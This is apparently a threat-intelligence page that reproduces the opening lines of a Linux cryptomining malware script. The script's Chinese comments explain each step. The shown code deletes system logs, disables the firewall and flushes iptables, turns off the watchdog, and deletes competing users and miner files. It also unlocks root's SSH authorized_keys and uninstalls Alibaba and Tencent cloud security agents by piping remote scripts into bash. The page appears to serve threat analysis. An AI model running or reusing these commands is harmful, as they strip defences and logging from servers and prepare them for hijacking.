 https://github.com/cnmnmsl-001/-/blob/master/shadu1
535 lines (535 sloc) 26.6 KB
1 ulimit -n 65535
2 #删除系统日志
3 rm -rf /var/log/syslog
4 #关闭 /tmp /var/tmp 目录不可更改属性
5 chattr -iua /tmp/
6 chattr -iua /var/tmp/
7 #关闭防火墙 UFW，全称 Uncomplicated Firewall，是通过 iptables 实现的防火墙工具
8 ufw disable
9 #清空iptables
10 iptables -F
11 #?
12 echo “nope” >/tmp/log_rot
13 #禁用watchdog
14 sudo sysctl kernel.nmi_watchdog=0
15 echo ‘0’ >/proc/sys/kernel/nmi_watchdog
16 echo ‘kernel.nmi_watchdog=0’ >>/etc/sysctl.conf
17 #删除用户
18 userdel akay
19 userdel vfinder
20 #修改 /root/.ssh/ /root/.ssh/authorized_keys
21 chattr -iae /root/.ssh/
22 chattr -iae /root/.ssh/authorized_keys
23 #s删除/tmp/目录下的挖矿相关文件
24 rm -rf /tmp/addres*
25 rm -rf /tmp/walle*
26 rm -rf /tmp/keys
27 #卸载阿里云安骑士文件
28 if ps aux | grep -i ‘[a]liyun’; then
29 curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
30 curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
31 pkill aliyun-service
32 rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
33 rm -rf /usr/local/aegis*
34 systemctl stop aliyun.service
35 systemctl disable aliyun.service
36 service bcm-agent stop
37 yum remove bcm-agent -y
38 apt-get remove bcm-agent -y
39 #卸载云警
40 elif ps aux | grep -i ‘[y]unjing’; then
41 /usr/local/qcloud/stargate/admin/uninstall.sh
42 /usr/local/qcloud/YunJing/uninst.sh
43 /usr/local/qcloud/monitor/barad/admin/uninstall.sh
44 fi
45 #根据IP和端口 kill掉相关进程
ThreatPage全球威胁情报